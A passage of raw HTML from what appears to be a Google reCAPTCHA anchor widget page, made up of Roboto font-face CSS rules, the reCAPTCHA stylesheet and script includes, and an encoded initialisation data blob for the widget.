  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XVNpuvVcnTiB1OC3Aa4q-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XVNpuvVcnTiB1OC3Aa4q-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XVNpuvVcnTiB1OC3Aa4q-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2ldb0PCkMKCw6QmZ8O2KUPDtsKrY2jCscO5w7RMVsKJJcKGY8KOB8K7wrRPwrbCgB4LwoVRw6vDkRp+wrzCvls3wrrDonZAFsOfwox6w6HDnmbCpl8fwrfCs8O/[base64]/wr/[base64]/YFc8UcK2wrPDoMOyw5kyAiU9wp54XE3CjhTDusOYw67Ch8KzW8KZZhPDlFIHwoorw5BOwpvCgwXDksOhbxTDt1zDrsKDwqHDuhbDs3/[base64]/DhxFSf1g+wplYw5Yrw5/[base64]/DlF3CtBnCvngDw4TDm8OIHcKQwoRJQwYjwr3CqsOEMV/Cs05Nw4k2w7h6PsKxQ0oiY8KcNn3DpkNnwqwvwqrDpsO7UcKXPMOcwotHw7LCo8KjZ8K2VMK1TsKmFkslwp/[base64]/wr1TwqhsC2hLwpLCiMKFGcOgVHzDp2MGwq3DlsOsw77Dj1JAw4TDt8KNcMKBWixxUhnDv0kES8K+woPDlGoKGm1ScRnCnWLDpj4kwo4kHXDCkBvDgUN1NMOGw7/[base64]/DncO1XWLCmzM+CcKMwrPDgksUwqxxd3PCjglGw6LCucKkTjvChcO6S8Oww5TDixc+d8Oow6LCowJoHMO4w6pZw65gw67CgArDiBsLHMOAw6kKw7Ajwrg2XsK1YBfDmMKqw4FJa8O2fMKEORjDl8OFMEIXw6w8wo/CmsK1VjfCsMO5aMODXcKPXsOZVcOuNsOgwp/CtTBewrNSZsOrcsKRw6pCw490UcO5WMKCW8Oof8KEw5h6O2/[base64]/w4QmAsOnRDlUw7VrwqLCsEAaw7vChsKoCiwgBwLDljbDisOYw7LCjcKhwpoUHAxmwpXDu2HCq8OWWl1QwqjCtsKew6MXHWA2w5vCmn3CocKOw44pH8K3H8KIw6HDnynDl8OFwoEDwownN8OYw74+dcKQw6PCicKzwqvCnmTCgMOBwpxCwr0Xwop/esKew4hSwrXDiQUjPB3DtcO8w515QzAew4LCvBHCm8KnwoQ1w77Ds2jDqwFgbm7DvU/[base64]/[base64]/CiX7DscKyKkfCp8OhIsK2JsKkw6TDiR1jMcKKwpnDmMKYH8OHwokww7fClz0Jw4ATT8K9wpHCk8OtcsOCRWDDgWoRdgxjTyDCthHCh8KpU1cdwr7DjSR/wqHCssK+w7XCp8KuCUHCuxLDgSXDnU5yFsO3Kzwhwo3DlsOkAsOEF00BUcOzw5cFwp3DoMOHcMOzRETDr07CucOLEMKrCMKVwoIOw7jCrTAgdMKuw6wPw5pdwohawoBcw585wobDi8Kud3XDpVNbVw/Dl1PCkD4nWQAUwpVww6DCjcOdwqMnW8KzLkJhPsOVHsKjVcKhw5plwplMGMOwAVh2wrrClsODw4DDvzdLUELClBpaHcKHdDTCilrDsHbCucKyesOjw73CqMO9ZsOJc2rCicOgwrpWw7I8f8OkwonDjGbCtcKBTChTwoM1w63DjBrCrxXCkQktwoVSNw/Cq8OPwpDDisK2FMO5wo7CuT3DnWZyYSHCuxQkWH1+woLCh8O6AcKSw40ow6zCqVLCs8OdPEDCkMOIwo7CvHAiw4sHwofDoHDDgsOhwqwGw7MOOV3DrDnCv8OEw61hw7/DhMKMwp7CjMOYOyQgw4XDoxxPeUzDpcKrTsOIGsKxw6ReSsKXecKxwo9SanVnO1ogwo/DrHnDpXEMEcO3a0LDjMOYIBfCsMKhFsORw491IGLCnAhYeCDChkRswo1swrfDkGpcwo5CecKUegBvBMOrw4VSwrlCVEx9GsKqwowQaMKTIcKtUcOzOzjDvMOcwrJKwq3CicOyw4fDhcO1ZgLCgMKbBsOwc8KBLlvDsHjDrsO+w7/[base64]/[base64]/[base64]/DtMONPsKBRRzDnRXCg0tUw63Cr8Kzw5FLOUEiPMOfHA3Cq8OawoDDn391U8ObTy7DskBfw73CtMKxaFrDg1Vcw4bCmgHCiyJqI1DCqj4uGCE7PcKXw7PDjTbDjcOMa2ocwqw9wprCvm4PHcKDZj/DtDEow4TCsEw6d8OGw4bChiNMdhbCjMKdVzFTfB7CtXtRwr4Jw5E3fF1Nw6A6EcOzcsKvCSEdEWtew4/DssO0TlXDogAqUCTChVtlT8K+LcK+w41meXR0w4IpwpDCmyDCisKpwrJmRDvDnsOGdFHCnyUAw7hrGGVjVT1hwoDCmMOrw7HCq8OJwrnDqwvDg39FP8O7woA0FMOMbRrClThDwqHCkMOMwo7DosKKwq/DiDzCtVzDr8KZwr10wqTCiMKpD30RUcOdw5nDhmzCigjCqjDDrMOrAUgdP2UkH2gAwrhSw45rwpTDmMOsw41wwoHDkHzCkSTDg3I1WMKEVkAMHsOVFMOuwq/CvMKCKUJlw7fDocKmwrdFw6zCtMKFT33DtcKkbh/Dpz0+wrg7S8KjZ210w7g7wpwlwrHDq2zCoDF1w7jDg8Kyw7hwdMO+wq/[base64]/CncOCEcO6wprDmsKwNkHDlmtRw6QlB1g9w65cw7zCv8KbLsKzSisHO8KCw4EgaARcZVPCksOjw4MRwpPDhlnDh1YoSVMjwo14wp/CscOcwqFqwpXCtw/CrsOld8K/w7rDkMKsYxbDt0XDrcOrwrEwUQ0Bw5kNwqF0woPCqHnDtw8iA8Oaaw5UwrLCnRPCnMOzb8KJJ8OsXsKew7rClcKMw5BRCxFfw63Dq8OIw4vDrsK8w4wMTMKSW8Oxw5Vhw4fDsUnCosKRw6/[base64]/Di8OFw4nDshPCpcOawpNzw4XDhk3DtT0Mw54NH8K+asKQflHDiMK/wrgNLcK9URQDY8KawpUyw5LClkbDtMOtw7M9dG0tw4EdfWxRw4ILfMOlB1TDj8K1NFXCn8KPDMK/GkbDpxnCqMKmw7PDlsKLUAJbw6MCwo53AAZHJ8OGTcKMwr3CnsKnAC/[base64]/CjGAuwo83bcKew5/CgsOWMTRcX8OVw67DkWMyUcOyw6LCjQTCq8K5w7ZXJyZ7wpPCjlPCqsOIwqc9wqzDg8Ohwo/DgmwBZnjDgcOMDcKEw4fDscKRw6EUw4PCicK2GlzDpcKAejPCssKVfg/CrhjCg8OZZ2jCvz/CnsKrw698M8OHccKFa8KGEgPDmsO2S8OgPMONasKhwq/DpcO/[base64]/GcKlYcO7w6PCp8O4w7TDicKUEho8LDBbwrzDqsO0AFXCiVZ+B8O8GMOIw7fCsMKQMMO+dsKRwpLDn8Oywo/CiMOLD3VJw78VwrAnJ8KLNcOyfMKVw7ZgBMKbOWXCmlnDtcKkwrwqUkHCpT/CtcKfYcOCU8OHEcOmwrlrDsKwMgY6RHfCtGXDnMKhw7J+FgbDizhyUCtqSxdGEMOIwp/CmsKsfsOqRUoUDWnCicOrd8OTWcKEwqUpf8Ovwo9NBsKgwrwYGBhLHCkZJUA2EcKjFlfCrBzCpAUMw6pQwp/Cl8OoFUIuwodyZMK3woHDk8KYw7TCvMOww7PCisOsC8Ozwr8Tw4PCqVfDtsKOUsOUU8OPUgLDh2dkw5czdsOKwojDjGtNw7gQBsKQUgDDg8Ouwp1UwoXCijNZw7zCpQBNw4DCtGEpwpsNw68kBDPCk8OFBsOuwpMLwrXCusO/w7LCrEzCnsKFdMKJwrPCl8KEXcKlworCi2XCm8ODDGXCv1sAfsKgwrrCq8KMdk55w49owpIBRFEKRMKTwrvDocKOwrPCqkzCucObw44SFTfCv8OrVcKJwpvDsAwLwqfCr8OSwq4vIsOHwplIfsKvJSbCgcOIJAPDjWzCmzPDngDDgcOZwo8/[base64]/[base64]/[base64]/[base64]/DiMKGXi4hYnxAwphBwpBYwrXDgVDDsMKIwrUQf8KFwqPCohLCmivCpMOXYgrDjkR9JDzDgMKHGSk4R1jDlMO1bT1WYcOGw75oOMOKw4XCrQnDs2Vkw6ZiEWxMw6sbdlPDr2LCug7DrMOpw5nCnQsVNl7CiVw/w4/Dm8KyUmIFAn3CsSYCesKuwpLChkXCqVzCssOHwqzDtR/CkEPCvMOGwojDuMKSZcOVwrwyAV0CUEnCpAPCsXhdw6XDnMOgYwY2PsOQwqbCgmPCl3NqwpjDvjBOfMKeE1zCkCPCjMODE8OzDQzDqcOqX8KmOcKXw77Dqys5GF7DqGIowpBgwrvDscKGYsKBC8OXE8O0w7HDisObwp4lw6tUw6jCuWXCrSk/QGVdw4Mpw7XCnTlTcExtTjl4w7ZoVUF7NMO1wrXChRjCvAwkB8OCw7tqw7oVwqfDoMK0wo4SNkvDqcKfC1rCvVoPwqB6wqDChMKsR8KTwrV/wp7CqWx1LcOFw5/[base64]/[base64]/biYFLMOiYSZ5w5bCqG3CosKvYcK6w7PCgmdrwrpEJUdyCX/CgMOmw5YFwrvCi8KGZF5hQsOcbz7CsDTDlMKYYUNjGWPCmsO1DTddRxETw5Ymw7/DkxvDjsOlCMOlRm7DscOGEAjDhcKcGBkyw5HCtGXDjsOCw5XDkcKswpM+w6vDicOWWRLDn07Cjm0OwpxpwqjCny1+w4bChznCjRhGw4/Ci38yGcOow7rCgAzDpzp8wpggw6vCusKIw6tmE3h5AMK2GMKHFcOcwrtTw5LCqsKsw7k4VR07P8KwCjAlE1IXwrLDuhjCtBlLTTgSw4zCjx53w7vCjXtqw5LDhjvDmcKJO8O6KlYMwr/CnMOsw6PDvcO7wrPCvcOcw57DvMOcwoPDgFvClWZVw54xwp/[base64]/CkCbDjsKkw5U0wrTDmcK6wqFAw6wPDWLCuW/CuXHChMO8ZsKEw4cvDjbDqcOmwqpRAgrDhsKRw7nDsAnCmcOlw7rDs8OBM0Z2S8KIJzDCrMOKw5A0HMKQwolswp0dwqXCtMOiN0fCp8KAUAoWX8Olw4gqZHdJKgDCkE/DrikBw5Mpw6VuelYLAcOlwoZkMjbCjwHDmGQ5w6drdwTCv8OWJGnDhcK1Y2TCscOuwq9FDBh/URIpLTnCgMOSw4zCk2rClsO/[base64]/DpknDssKEM8O8w7s/[base64]/Dk8OwEsOBwqh3JMKMw63DpyUUw6E2wqF6YMKUYAXCiMO7CcKBwqzDvcOUwr0pR2/Ch2XDsSogwp8Mw77CqcK4TmvDhsOED2PDpcOffsKGWA7CkRhGw7B7wrHCvhwOFMKSHkMgwochRcKMwpnDkBrCuHrDnhjDnMOSwrvDhcK/W8O7fxwbw6RSJRF9f8KgUE3Cp8OYDsOpwpFCAivDvWI8GgfCgsK/[base64]/DtTBlFAXCmhwcV8KUEsKrGHXCm8KEwozCknTDrMOiw6U4bzVTwoRTw7/CrzJEw6PDmns2fiDDjMK4IyYCw7pqwrk0w6fCkBNnwqLDncO6PjYUQCt6wqpfwqTDt1ZuT8KtaH0Mw7/CmsKVVcKKCiLCg8KOV8OPw4TCt8O9OAtyQAsKw7TCqT85wqrCisKowr/ChcOrQCnDmlkvbGgcwpDDncK5XGtmw6fClcKiZUsDSMKqNiRkw7gEwqpVQcOpw6Fsw6DCpBjCn8OIDsOKDmsfJE1vU8Ozw74ZV8O8w6UJw4opTX0ZwqXCvGFswpzDi2zDncKaQMKPwpdDPsKuFMOoBcOmwpLDhChnwpnCq8Ksw4Nuw5TCjsKIw7PCqlvCicOAw6s/[base64]/DjjPCtyfCpDJ+wod1KcODwoHCoMKHw4HCqEHCqgASQMKMOUF8w4XDh8Kpe8OOw6h8w6F1wqnDuHnDv8OxBcORWnpmwrVnw6tTTH0+wr96w6TCsiIuw7t0V8OgwqTCkMOVwr5qfcOgYQJhwqA3VcOyw4jDjSTDmG0hdyFgwr8pwpvDtMK5wp/Dh8K7w6vDosK7e8OuwrrDh10dNMK2ZMKXwoJfwozDj8OzenrDi8OuEwrCrsOjVcOtBXxEw63CkCPDuVnDh8KJwq/DlcK4a0F+IsOnw4hPb3dXwrPDgQAXbMK0w4HCn8KtG2nDkjFiXg7CnRzDnsKgwoDCql/[base64]/DtRDCl8OPwrAYw7BBwq7DgMOsw6p3QkjDlsOjwoTDjFHDisKBOcKvw4bDiGPCimvCjMOJw7/[base64]/PMKEUWEjNgoCXsKbw7l8w4Buw4fDkMKyP8O3wrgfw4rCvWZ1w71ZaMK9wq4YRGEsw6cTScOhw6BSAcKRwp3Dn8OPw6dFwoNjwpxCc002FsKGwoEWHMKKwp/[base64]/wrfDqXwOw6A+w6MDwr8bw43DpU3DmkbDvMOVwpnChm0/wr/[base64]/[base64]/CssKHfTbCtwdAw68EwoDCpsOuPQ7Dk8KOw5g6w5rCpm/DshbDm8K7dAk9DsOkM8KJw7DCu8KtfsK3bxhoWC5IwpbCqyjCqcO+wrXCucORbMK/LyDCih9fwp7CmsOGw63DpsKIHmTCnHdqwovCi8KWwrpuXB7DhScTw6xjwovDrSZkJ8ObQBDDs8KcwoZnKwhxbsKVwqkFw43Cj8OKwrcjwq/[base64]/[base64]/DkiE3wpDCv2d/w4PDuRjCrxjCmDzDkMOGw4Fxw4zDrMKTCRbCgCnDhwl+JEDDisOnwq7CsMOeEcKvw6cZwqPDlDgQw57Cp2JSYcKJw5/[base64]/Ck8OWCsOowpXCvMOpXFYdwrgEwrLDtMOmR8OrwqlJwrv